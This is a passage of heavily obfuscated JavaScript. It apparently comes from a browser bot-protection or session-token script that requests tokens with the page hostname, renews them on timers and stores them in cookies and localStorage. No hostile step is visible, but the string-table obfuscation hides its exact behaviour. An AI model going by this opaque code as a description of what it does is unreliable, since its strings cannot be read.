0x1:return[0x2,_0x5ae87e[_0x3f1f43(0x45b)](_0x1fd33c,[_0x59d0df[_0x3f1f43(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x3fa)+_0x327c3a(0x36e)+'a']=function(_0x5d5bc7){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x31eb9c,_0x28a687;return _0x38d7a0(this,function(_0x5934ab){var _0x183c4e=a1_0xa120;switch(_0x5934ab[_0x183c4e(0x419)]){case 0x0:return _0x28a687=(_0x31eb9c=_0x27627a)[_0x183c4e(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x183c4e(0x357)+_0x183c4e(0x101)],this[_0x183c4e(0x19b)+_0x183c4e(0x484)],_0x5d5bc7,this[_0x183c4e(0x224)+_0x183c4e(0x18b)+_0x183c4e(0x14e)+_0x183c4e(0x200)])];case 0x1:return[0x2,_0x28a687[_0x183c4e(0x45b)](_0x31eb9c,[_0x5934ab[_0x183c4e(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x224)+_0x327c3a(0x485)+_0x327c3a(0x422)]=function(_0x7b30d4){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x35fe44,_0xf4bc59;return _0x38d7a0(this,function(_0x54aaaf){var _0x3061f4=a1_0xa120;switch(_0x54aaaf[_0x3061f4(0x419)]){case 0x0:return _0xf4bc59=(_0x35fe44=_0x27627a)[_0x3061f4(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x3061f4(0x357)+_0x3061f4(0x101)],this[_0x3061f4(0x19b)+_0x3061f4(0x484)],_0x7b30d4,this[_0x3061f4(0x224)+_0x3061f4(0x18b)+_0x3061f4(0x14e)+_0x3061f4(0x200)])];case 0x1:return[0x2,_0xf4bc59[_0x3061f4(0x45b)](_0x35fe44,[_0x54aaaf[_0x3061f4(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0xb5)+_0x327c3a(0x334)+_0x327c3a(0x315)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){return _0x38d7a0(this,function(_0x38bfdc){var _0x4f45d7=a1_0xa120;switch(_0x38bfdc[_0x4f45d7(0x419)]){case 0x0:return[0x4,_0x3a2a7f(this[_0x4f45d7(0x357)+_0x4f45d7(0x101)],this[_0x4f45d7(0x19b)+_0x4f45d7(0x484)],{'f':_0x4f45d7(0xf8)},this[_0x4f45d7(0x224)+_0x4f45d7(0x18b)+_0x4f45d7(0x14e)+_0x4f45d7(0x200)])];case 0x1:return[0x2,_0x12efe6(_0x38bfdc[_0x4f45d7(0x463)]())];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x15d)+_0x327c3a(0x116)]=function(){var _0x2dcc7b=_0x327c3a;(0x0,_0x24bcac[_0x2dcc7b(0x15d)+_0x2dcc7b(0x116)])();},_0x471d2b;}());function _0x12efe6(_0x938d2f){var _0x313da5=_0x8c6bdd;if(_0x313da5(0x18f)!=typeof _0x938d2f)throw new Error(_0x313da5(0x1f6)+_0x313da5(0xc2)+_0x313da5(0x39a));return _0x938d2f;}function _0x3a2a7f(_0x93ad6f,_0x2534d9,_0x33d309,_0x5bec80){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x107d97,_0x2efcf2,_0xa8b368,_0xf54cd8,_0xf81c53,_0x5db61d,_0xb24d13;return _0x38d7a0(this,function(_0xbcefd8){var _0x404ca8=a1_0xa120;switch(_0xbcefd8[_0x404ca8(0x419)]){case 0x0:return _0xbcefd8[_0x404ca8(0x2d6)][_0x404ca8(0x236)]([0x0,0x2,,0x3]),_0x107d97=window[_0x404ca8(0x295)+'on'][_0x404ca8(0x2b6)+'me'],_0x2efcf2=JSON[_0x404ca8(0x18f)+_0x404ca8(0x3d0)](_0x33d309,function(_0x42d25b,_0x4273ea){return void 0x0===_0x4273ea?null:_0x4273ea;}),_0xa8b368={'Accept':_0x404ca8(0x398)+_0x404ca8(0x19f)+_0x404ca8(0x164)+_0x404ca8(0x13e)+_0x404ca8(0x316)+'8','Content-Type':_0x404ca8(0x34a)+_0x404ca8(0x24f)+_0x404ca8(0x13e)+_0x404ca8(0x316)+'8'},_0x5bec80&&(_0xa8b368[_0x404ca8(0x3e4)+'st']=_0x5bec80),_0xf54cd8='d='[_0x404ca8(0x3ec)](_0x107d97),_0xf81c53=(0x0,_0x24bcac[_0x404ca8(0x380)+_0x404ca8(0x245)+_0x404ca8(0x1fc)])(_0x2534d9,_0xf54cd8),[0x4,_0x93ad6f(_0xf81c53,{'body':_0x2efcf2,'headers':_0xa8b368,'method':_0x106e34[_0x404ca8(0x1d4)]})];case 0x1:if((_0x5db61d=_0xbcefd8[_0x404ca8(0x463)]())['ok'])return[0x2,_0x5db61d[_0x404ca8(0x2b0)]()];throw new Error((_0x404ca8(0x365)+_0x404ca8(0x280)+_0x404ca8(0x3f1)+':\x20')[_0x404ca8(0x3ec)](_0x5db61d[_0x404ca8(0x3ba)]));case 0x2:throw _0xb24d13=_0xbcefd8[_0x404ca8(0x463)](),new _0x1434f9((_0x404ca8(0x11a)+_0x404ca8(0x30d)+_0x404ca8(0x242)+_0x404ca8(0x1c7))[_0x404ca8(0x3ec)](_0x2534d9,_0x404ca8(0x2e8))[_0x404ca8(0x3ec)](_0xb24d13));case 0x3:return[0x2];}});});}_0x144083[_0x8c6bdd(0x336)+_0x8c6bdd(0x1e6)]=_0x3fefff,function(_0x4a4557){var _0x2fbd5d=_0x8c6bdd;_0x4a4557[_0x2fbd5d(0x1a6)]=_0x2fbd5d(0x1bb),_0x4a4557[_0x2fbd5d(0x1d4)]=_0x2fbd5d(0x346);}(_0x106e34||(_0x106e34={}));var _0x4e6d98=function(_0xe6a83f,_0x9aa59f){var _0x5e4a88=_0x8c6bdd;this[_0x5e4a88(0x344)+_0x5e4a88(0x261)+'e']=_0xe6a83f,this[_0x5e4a88(0x3d3)+_0x5e4a88(0x115)+_0x5e4a88(0x2ad)]=_0x9aa59f;},_0x27627a=(function(){var _0x47c68a=_0x8c6bdd;function _0x27da23(_0xcf72d,_0xca030a,_0x5495cc,_0x40d7f9,_0x31b12b){var _0x2b5eaf=a1_0xa120;this[_0x2b5eaf(0x24a)]=_0xcf72d,this[_0x2b5eaf(0x482)+_0x2b5eaf(0x143)]=_0xca030a,this[_0x2b5eaf(0x308)+_0x2b5eaf(0x3e6)]=_0x5495cc,this[_0x2b5eaf(0x2be)]=_0x40d7f9,this[_0x2b5eaf(0x299)]=_0x31b12b;}return _0x27da23[_0x47c68a(0x41b)+'on']=function(_0x24dd84){var _0x2b707e=_0x47c68a;if(_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x24a)]&&null!==_0x24dd84[_0x2b707e(0x24a)]||_0x2b707e(0x42a)!=typeof _0x24dd84[_0x2b707e(0x482)+_0x2b707e(0x143)]||_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x308)+_0x2b707e(0x3e6)]&&null!==_0x24dd84[_0x2b707e(0x308)+_0x2b707e(0x3e6)]||_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x2be)]&&void 0x0!==_0x24dd84[_0x2b707e(0x2be)]||!0x0!==_0x24dd84[_0x2b707e(0x299)]&&void 0x0!==_0x24dd84[_0x2b707e(0x299)])throw new Error(_0x2b707e(0x1f9)+_0x2b707e(0xd9)+_0x2b707e(0x162)+_0x2b707e(0x261)+_0x2b707e(0x26b)+'at');return _0x24dd84;},_0x27da23;}());_0x144083[_0x8c6bdd(0x117)+_0x8c6bdd(0x261)+'e']=_0x27627a;var _0x5c7619=function(_0x2aea69,_0x584273){var _0x25c0c4=_0x8c6bdd;this[_0x25c0c4(0x16b)+_0x25c0c4(0x201)+'n']=_0x2aea69,this[_0x25c0c4(0x3ce)+'n']=_0x584273;};_0x144083[_0x8c6bdd(0x12d)+'on']=_0x5c7619;var _0x12f2cb=function(_0x2988f8,_0x13b86e,_0x4a34ff,_0x2750b8){var _0x80f377=_0x8c6bdd;void 0x0===_0x13b86e&&(_0x13b86e=null),void 0x0===_0x4a34ff&&(_0x4a34ff=null),void 0x0===_0x2750b8&&(_0x2750b8=null),this[_0x80f377(0x33d)+'on']=_0x2988f8,this[_0x80f377(0x1cc)+_0x80f377(0x11c)]=_0x13b86e,this[_0x80f377(0x1aa)]=_0x4a34ff,this[_0x80f377(0x3ef)+_0x80f377(0x2d3)]=_0x2750b8;};function _0x2cd0d1(_0x612d91,_0x144903){var _0x250c35=_0x8c6bdd;return(_0x144903[_0x250c35(0xcb)+'e']()-_0x612d91[_0x250c35(0xcb)+'e']())/0x36ee80;}function _0x34e427(_0x19e0f0){return new Date(0x3e8*_0x19e0f0);}_0x144083[_0x8c6bdd(0x12d)+_0x8c6bdd(0x13c)+_0x8c6bdd(0x3c6)]=_0x12f2cb,_0x144083[_0x8c6bdd(0x3bf)+_0x8c6bdd(0x310)+'IE']='lax',_0x144083[_0x8c6bdd(0x102)+_0x8c6bdd(0x3e1)+_0x8c6bdd(0x10d)]='';var _0xa0ee94=Number('')||0x6;function _0xd6c7b0(_0x38c756,_0x5dbe6c,_0x4b4c2f,_0x2891b){var _0x358f94=_0x8c6bdd;if(!_0x5dbe6c&&_0x4b4c2f){if(_0x2891b&&_0x38c756&&_0x4b4c2f[_0x358f94(0x3d3)+_0x358f94(0x115)+_0x358f94(0x2ad)]&&_0x2cd0d1(_0x34e427(_0x4b4c2f[_0x358f94(0x3d3)+_0x358f94(0x115)+_0x358f94(0x2ad)]),_0x34e427(_0x38c756))>=_0xa0ee94)return!0x1;var _0x2bce25=new Date(_0x4b4c2f[_0x358f94(0x320)+_0x358f94(0x1f7)]),_0x4b4291=new Date();if(_0x4b4291<=_0x2bce25){if((_0x2bce25[_0x358f94(0xcb)+'e']()-_0x4b4291[_0x358f94(0xcb)+'e']())/0x3e8<=_0x4b4c2f[_0x358f94(0x482)+_0x358f94(0x143)])return!0x0;}}return!0x1;}var _0xa004c1=function(_0x1d3094){function _0x3a95d9(){var _0x19d202=a1_0xa120,_0x249c28=_0x1d3094[_0x19d202(0x34e)](this,_0x19d202(0x12e)+_0x19d202(0x435)+_0x19d202(0x12f)+_0x19d202(0x27a)+_0x19d202(0x391)+_0x19d202(0x452)+_0x19d202(0x1d2)+_0x19d202(0x26c)+_0x19d202(0x1b9)+_0x19d202(0x403)+_0x19d202(0x211)+_0x19d202(0x17a)+_0x19d202(0x3a6)+_0x19d202(0x3c7)+_0x19d202(0x446)+_0x19d202(0x232)+_0x19d202(0x136)+_0x19d202(0x330)+_0x19d202(0x327)+_0x19d202(0xb9)+_0x19d202(0x15f)+_0x19d202(0x3f2)+_0x19d202(0x37a)+_0x19d202(0x251))||this;return Object[_0x19d202(0x130)+_0x19d202(0x47a)+'Of'](_0x249c28,_0x3a95d9[_0x19d202(0x1b8)+_0x19d202(0x191)]),_0x249c28;}return _0x5e7947(_0x3a95d9,_0x1d3094),_0x3a95d9;}(Error);_0x144083[_0x8c6bdd(0x361)+_0x8c6bdd(0x2e1)+'or']=_0xa004c1;var _0x22537b=(function(){var _0x2fbaf1=_0x8c6bdd;function _0xce388e(_0x4d008a,_0x458dcb,_0x13f34b,_0xefe065){var _0x5730e7=a1_0xa120,_0x231b45;void 0x0===_0x4d008a&&(_0x4d008a=new _0x1bcc7e[(_0x5730e7(0x247))+(_0x5730e7(0x42f))+(_0x5730e7(0x3ea))]()),void 0x0===_0x13f34b&&(_0x13f34b=(0x0,_0x24bcac[_0x5730e7(0x3b6)+_0x5730e7(0x217)+_0x5730e7(0x475)+'t'])()),void 0x0===_0xefe065&&(_0xefe065=(0x0,_0x1c8bb0[_0x5730e7(0x48a)+_0x5730e7(0x43a)+_0x5730e7(0x1c2)])()),this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)]=null,this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)+_0x5730e7(0x48c)]=new Date(),this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)+_0x5730e7(0x2d5)]=null,this[_0x5730e7(0x100)+_0x5730e7(0x3c5)+'en']=[],this[_0x5730e7(0x302)+_0x5730e7(0x383)+'me']=new Date(),this[_0x5730e7(0x302)+_0x5730e7(0x3a0)+_0x5730e7(0x201)+_0x5730e7(0x16f)]=0x0,this[_0x5730e7(0x302)+_0x5730e7(0x3e5)+_0x5730e7(0x3dd)]=0x0,this[_0x5730e7(0x20e)+'ut']='[[0,0.6,[4,2,2,2]],[0,0.7,[0,1,1,1]],[0,0.1,[1,1,2,2]],[0,0.3,[0,2,2,2]],[0,0.5,[0,0,1,1]]]',this[_0x5730e7(0x173)+_0x5730e7(0x3ae)]='400',this[_0x5730e7(0x1ea)+_0x5730e7(0x2d2)+_0x5730e7(0x115)+_0x5730e7(0x45a)+_0x5730e7(0x1a0)]=!0x1,this[_0x5730e7(0x3a1)+'g']=!0x1,this[_0x5730e7(0x1ea)+_0x5730e7(0x116)+_0x5730e7(0x2ff)]=!0x1,this[_0x5730e7(0x25a)+_0x5730e7(0x1b0)+_0x5730e7(0x290)]=!0x1,this[_0x5730e7(0xdc)+_0x5730e7(0x205)+_0x5730e7(0x431)+_0x5730e7(0x159)]=null,this[_0x5730e7(0x302)+_0x5730e7(0x449)+'t']=_0x13f34b,this[_0x5730e7(0x104)+_0x5730e7(0x3ea)]=_0x4d008a,this[_0x5730e7(0x16b)+_0x5730e7(0x1f2)]=_0xefe065,this[_0x5730e7(0xf3)]=_0x458dcb||new _0x3fefff((_0x231b45=_0x13f34b,(0x0,_0x24bcac[_0x5730e7(0x16c)+_0x5730e7(0x479)])(_0x231b45[_0x5730e7(0x2d4)])),window[_0x5730e7(0x40b)],null);var _0x2ef9ce=_0x38700e('false');this[_0x5730e7(0x18c)]=(0x0,_0x33f1dc[_0x5730e7(0x2ea)+_0x5730e7(0x216)])(_0x2ef9ce);}return _0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xd7)+_0x2fbaf1(0x3f5)+_0x2fbaf1(0x456)+'t']=function(_0x55c932){var _0x5e0643=_0x2fbaf1;return this[_0x5e0643(0x302)+_0x5e0643(0x3e5)+_0x5e0643(0x3dd)]=_0x55c932,this;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xd7)+_0x2fbaf1(0x268)+_0x2fbaf1(0x3cc)]=function(_0x46f657){var _0x4f75cc=_0x2fbaf1;return this[_0x4f75cc(0x1ea)+_0x4f75cc(0x116)+_0x4f75cc(0x2ff)]=_0x46f657,this;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x24a)]=function(_0x4433ab){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x4f9f1e,_0xc2de77=this;return _0x38d7a0(this,function(_0x2fd296){var _0x1e8fba=a1_0xa120;switch(_0x2fd296[_0x1e8fba(0x419)]){case 0x0:if((0x0,_0x24bcac[_0x1e8fba(0x36a)+_0x1e8fba(0x204)+'ne'])(window[_0x1e8fba(0xfa)+_0x1e8fba(0x1c2)][_0x1e8fba(0x40f)+_0x1e8fba(0x2a7)]))return[0x2,''];if(!this[_0x1e8fba(0x3a1)+'g'])throw new Error(_0x1e8fba(0x12e)+_0x1e8fba(0x2e2)+_0x1e8fba(0x490)+_0x1e8fba(0x3a1)+'g.');return _0x4f9f1e=new Date(),null!=this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)]&&_0x4f9f1e<this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x48c)]?[0x2,this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)]]:null!=this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x2d5)]?[0x2,Promise[_0x1e8fba(0x2f0)](this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x2d5)])]:[0x4,new Promise(function(_0x42b464,_0x3ee8bd){var _0x3004f2=_0x1e8fba;_0xc2de77[_0x3004f2(0x100)+_0x3004f2(0x3c5)+'en'][_0x3004f2(0x236)]([_0x42b464,_0x3ee8bd]),void 0x0!==_0x4433ab&&setTimeout(function(){var _0x3a0152=_0x3004f2;return _0x3ee8bd(new Error(_0x3a0152(0x420)+_0x3a0152(0x129)+_0x3a0152(0x127)+_0x3a0152(0x244)+_0x3a0152(0x471)));},_0x4433ab);})];case 0x1:return[0x2,_0x2fd296[_0x1e8fba(0x463)]()];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x3fa)+_0x2fbaf1(0x36e)+'a']=function(_0x1deba2,_0x379b29,_0x4af3d3,_0x422c22){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x24217f=this;return _0x38d7a0(this,function(_0x569ee9){var _0xcd6b47=a1_0xa120;switch(_0x569ee9[_0xcd6b47(0x419)]){case 0x0:return[0x4,new Promise(function(_0x48be53,_0x38903c){return _0x46daa1(_0x24217f,void 0x0,void 0x0,function(){var _0x1a7421,_0x158563,_0x5b04e1;return _0x38d7a0(this,function(_0x50ef79){var _0x401599=a1_0xa120;switch(_0x50ef79[_0x401599(0x419)]){case 0x0:return _0x50ef79[_0x401599(0x2d6)][_0x401599(0x236)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x224d72=_0x401599;_0x38903c(new Error(_0x224d72(0x3fa)+_0x224d72(0x36e)+_0x224d72(0x16a)+_0x224d72(0x2bf)));},_0x4af3d3),this[_0x401599(0x3a1)+'g']||this[_0x401599(0x41d)](),[0x4,this[_0x401599(0x24a)](_0x4af3d3)];case 0x1:return _0x1a7421=_0x50ef79[_0x401599(0x463)](),[0x4,this[_0x401599(0xf3)][_0x401599(0x3fa)+_0x401599(0x36e)+'a']({'data':_0x422c22,'payload':_0x379b29,'provider':_0x1deba2,'token':_0x1a7421})];case 0x2:return _0x158563=_0x50ef79[_0x401599(0x463)](),this[_0x401599(0x145)+'en'](new _0x4e6d98(_0x158563,_0x37e6ff(this[_0x401599(0x16b)+_0x401599(0x1f2)]))),_0x48be53(_0x158563[_0x401599(0x24a)]),[0x3,0x4];case 0x3:return _0x5b04e1=_0x50ef79[_0x401599(0x463)](),_0x38903c(_0x5b04e1),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x569ee9[_0xcd6b47(0x463)]()];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x246)+_0x2fbaf1(0x17e)]=function(){var _0x42346a=_0x2fbaf1;return this[_0x42346a(0x3a1)+'g'];},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x32c)]=function(){var _0x22672c=_0x2fbaf1;this[_0x22672c(0x104)+_0x22672c(0x3ea)][_0x22672c(0x32c)](),this[_0x22672c(0x3a1)+'g']=!0x1;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x41d)]=function(_0x267188){var _0x4b7bdb=_0x2fbaf1,_0x4c82a9=this;if(void 0x0===_0x267188&&(_0x267188=!0x1),!(0x0,_0x24bcac[_0x4b7bdb(0x36a)+_0x4b7bdb(0x204)+'ne'])(window[_0x4b7bdb(0xfa)+_0x4b7bdb(0x1c2)][_0x4b7bdb(0x40f)+_0x4b7bdb(0x2a7)])){if(this[_0x4b7bdb(0x3a1)+'g']=!0x0,(0x0,_0x24bcac[_0x4b7bdb(0x1b5)+_0x4b7bdb(0x18d)+_0x4b7bdb(0x1be)])(this[_0x4b7bdb(0x302)+_0x4b7bdb(0x449)+'t'])){var _0x54b677=_0x37e6ff(this[_0x4b7bdb(0x16b)+_0x4b7bdb(0x1f2)]),_0x49891c=_0x54b677?_0x34e427(_0x54b677):void 0x0;this[_0x4b7bdb(0x1ea)+_0x4b7bdb(0x2d2)+_0x4b7bdb(0x115)+_0x4b7bdb(0x45a)+_0x4b7bdb(0x1a0)]=!!_0x49891c&&_0x2cd0d1(_0x49891c,this[_0x4b7bdb(0x302)+_0x4b7bdb(0x383)+'me'])<_0xa0ee94;}else this[_0x4b7bdb(0x1ea)+_0x4b7bdb(0x2d2)+_0x4b7bdb(0x115)+_0x4b7bdb(0x45a)+_0x4b7bdb(0x1a0)]=!0x0;_0x4b7bdb(0x45c)+'g'===document[_0x4b7bdb(0x3b8)+_0x4b7bdb(0x390)]?document[_0x4b7bdb(0x2ef)+_0x4b7bdb(0x250)+_0x4b7bdb(0x2f3)](_0x4b7bdb(0x3c3)+_0x4b7bdb(0x3d7)+_0x4b7bdb(0x1d7),function(){var _0x537b91=_0x4b7bdb;return _0x4c82a9[_0x537b91(0x1ef)+_0x537b91(0x1e5)+'l'](_0x267188);}):this[_0x4b7bdb(0x1ef)+_0x4b7bdb(0x1e5)+'l'](_0x267188);}},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x308)+_0x2fbaf1(0x184)]=function(){var _0x4b156f=_0x2fbaf1;return new RegExp('('[_0x4b156f(0x3ec)](_0x144083[_0x4b156f(0xb6)+_0x4b156f(0x288)],'|')[_0x4b156f(0x3ec)](_0x144083[_0x4b156f(0xb6)+_0x4b156f(0x2cd)+_0x4b156f(0x102)+_0x4b156f(0x26a)],')='))[_0x4b156f(0x146)](document[_0x4b156f(0x308)]);},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2e5)+_0x2fbaf1(0x36f)+_0x2fbaf1(0xdd)]=function(_0x3e5d3b){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x3f7189,_0x51ec84,_0x2df6c1,_0x564db4;return _0x38d7a0(this,function(_0x3dc6dc){var _0x397752=a1_0xa120;switch(_0x3dc6dc[_0x397752(0x419)]){case 0x0:return _0x3f7189=_0x3023c6(),_0x51ec84=_0x37e6ff(this[_0x397752(0x16b)+_0x397752(0x1f2)]),_0x2df6c1=_0x38700e('true'),_0x3f7189&&_0xd6c7b0(_0x51ec84,_0x3e5d3b,_0x3f7189,_0x2df6c1)?[0x4,this[_0x397752(0xf3)][_0x397752(0x224)+_0x397752(0x485)+_0x397752(0x422)](_0x3f7189[_0x397752(0x24a)])]:[0x3,0x2];case 0x1:return _0x564db4=_0x3dc6dc[_0x397752(0x463)](),this[_0x397752(0x145)+'en'](new _0x4e6d98(_0x564db4,_0x3f7189[_0x397752(0x3d3)+_0x397752(0x115)+_0x397752(0x2ad)])),this[_0x397752(0x18c)][_0x397752(0x32c)](_0x397752(0x231)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x1ef)+_0x2fbaf1(0x1e5)+'l']=function(_0x3601e4){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x1360b9;return _0x38d7a0(this,function(_0x2140d6){var _0x39cd6c=a1_0xa120;switch(_0x2140d6[_0x39cd6c(0x419)]){case 0x0:this[_0x39cd6c(0x18c)][_0x39cd6c(0x41d)](_0x39cd6c(0x231)),_0x2140d6[_0x39cd6c(0x419)]=0x1;case 0x1:return _0x2140d6[_0x39cd6c(0x2d6)][_0x39cd6c(0x236)]([0x1,0x4,,0x5]),[0x4,this[_0x39cd6c(0x2e5)+_0x39cd6c(0x36f)+_0x39cd6c(0xdd)](_0x3601e4)];case 0x2:return _0x2140d6[_0x39cd6c(0x463)]()?[0x2]:[0x4,this[_0x39cd6c(0x294)+_0x39cd6c(0x473)]()];case 0x3:return _0x2140d6[_0x39cd6c(0x463)](),[0x3,0x5];case 0x4:return _0x1360b9=_0x2140d6[_0x39cd6c(0x463)](),(0x0,_0x47d29c[_0x39cd6c(0x386)])((_0x39cd6c(0x1c3)+'\x20')[_0x39cd6c(0x3ec)](_0x1360b9,_0x39cd6c(0x3eb))[_0x39cd6c(0x3ec)](_0x1360b9[_0x39cd6c(0x281)+'e'],'\x20]')),this[_0x39cd6c(0x2f0)+_0x39cd6c(0x473)](_0x1360b9),[0x3,0x5];case 0x5:return this[_0x39cd6c(0x18c)][_0x39cd6c(0x32c)](_0x39cd6c(0x231)),[0x2];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2f0)+_0x2fbaf1(0x473)]=function(_0x55f8d5){var _0xcbbc62=_0x2fbaf1;this[_0xcbbc62(0x3c2)+_0xcbbc62(0x48e)]=null,this[_0xcbbc62(0x3c2)+_0xcbbc62(0x48e)+_0xcbbc62(0x2d5)]=_0x55f8d5;for(var _0x4304aa=0x0,_0x16addf=this[_0xcbbc62(0x100)+_0xcbbc62(0x3c5)+'en'];_0x4304aa<_0x16addf[_0xcbbc62(0x421)];_0x4304aa++){(0x0,_0x16addf[_0x4304aa][0x1])(_0x55f8d5);}this[_0xcbbc62(0x100)+_0xcbbc62(0x3c5)+'en'][_0xcbbc62(0x421)]=0x0;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x145)+'en']=function(_0x5e8fb2){var _0x1e476f=_0x2fbaf1,_0x538f5d=this,_0x1dce1f=_0x5e8fb2[_0x1e476f(0x344)+_0x1e476f(0x261)+'e'],_0x2ed9db=(function(){var _0x493f53=_0x1e476f;switch(_0x144083[_0x493f53(0x3bf)+_0x493f53(0x310)+'IE']){case _0x493f53(0xe5):case _0x493f53(0x2d8):case _0x493f53(0x476)+_0x493f53(0x3b2):return _0x144083[_0x493f53(0x3bf)+_0x493f53(0x310)+'IE'];default:return _0x493f53(0x2d8);}}()),_0x432891=(function(){var _0x39dfa8=_0x1e476f;switch(_0x144083[_0x39dfa8(0x102)+_0x39dfa8(0x3e1)+_0x39dfa8(0x10d)]){case _0x39dfa8(0xe5):case _0x39dfa8(0x2d8):case _0x39dfa8(0x476)+_0x39dfa8(0x3b2):return _0x144083[_0x39dfa8(0x102)+_0x39dfa8(0x3e1)+_0x39dfa8(0x10d)];default:return null;}}());if(null!==_0x1dce1f[_0x1e476f(0x24a)]){var _0x403ab9=0x278d00;(0x0,_0x24bcac[_0x1e476f(0x46e)+_0x1e476f(0x11e)+'e'])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x288)],_0x1dce1f[_0x1e476f(0x24a)],_0x403ab9,_0x1dce1f[_0x1e476f(0x308)+_0x1e476f(0x3e6)],_0x2ed9db),null!=_0x432891?(0x0,_0x24bcac[_0x1e476f(0x46e)+_0x1e476f(0x11e)+'e'])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x2cd)+_0x1e476f(0x102)+_0x1e476f(0x26a)],_0x1dce1f[_0x1e476f(0x24a)],_0x403ab9,_0x1dce1f[_0x1e476f(0x308)+_0x1e476f(0x3e6)],_0x432891):(0x0,_0x24bcac[_0x1e476f(0x22e)+_0x1e476f(0x396)])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x2cd)+_0x1e476f(0x102)+_0x1e476f(0x26a)]);try{localStorage[_0x1e476f(0x1b2)+'m'](_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x288)],JSON[_0x1e476f(0x18f)+_0x1e476f(0x3d0)](_0x18951f[_0x1e476f(0x1ed)+_0x1e476f(0x35e)+_0x1e476f(0x358)](_0x1dce1f,_0x5e8fb2[_0x1e476f(0x3d3)+_0x1e476f(0x115)+_0x1e476f(0x2ad)])));}catch(_0x2201b4){}}this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)]=_0x1dce1f[_0x1e476f(0x24a)],this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)+_0x1e476f(0x2d5)]=null;var _0x4f820f=new Date();_0x4f820f[_0x1e476f(0x2fc)+_0x1e476f(0x135)](_0x4f820f[_0x1e476f(0x35b)+_0x1e476f(0x135)]()+_0x1dce1f[_0x1e476f(0x482)+_0x1e476f(0x143)]),this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)+_0x1e476f(0x48c)]=_0x4f820f;var _0x554c20=Math[_0x1e476f(0x111)](0x0,_0x1dce1f[_0x1e476f(0x482)+_0x1e476f(0x143)]-0xa);if(_0x554c20>0x0){for(var _0x48766e=0x0,_0x314e61=this[_0x1e476f(0x100)+_0x1e476f(0x3c5)+'en'];_0x48766e<_0x314e61[_0x1e476f(0x421)];_0x48766e++){(0x0,_0x314e61[_0x48766e][0x0])(_0x1dce1f[_0x1e476f(0x24a)]);}this[_0x1e476f(0x100)+_0x1e476f(0x3c5)+'en'][_0x1e476f(0x421)]=0x0;}this[_0x1e476f(0x3a1)+'g']&&this[_0x1e476f(0x104)+_0x1e476f(0x3ea)][_0x1e476f(0x35f)+'er'](function(){var _0x38b3b0=_0x1e476f;return _0x538f5d[_0x38b3b0(0x294)+_0x38b3b0(0x473)]();},0x3e8*_0x554c20);},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2f6)+_0x2fbaf1(0x214)+'d']=function(){return'false';},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x19e)+_0x2fbaf1(0x2eb)]=function(){var _0x1cd081=_0x2fbaf1;return this[_0x1cd081(0x25a)+_0x1cd081(0x1b0)+_0x1cd081(0x290)]?_0x1cd081(0x378):'false';},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x3a2)]=function(_0x3ed8a8){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0xd3a114,_0xe187e3,_0x3dc714,_0x611a13,_0x1efda7,_0x464ee4,_0x478806=this;return 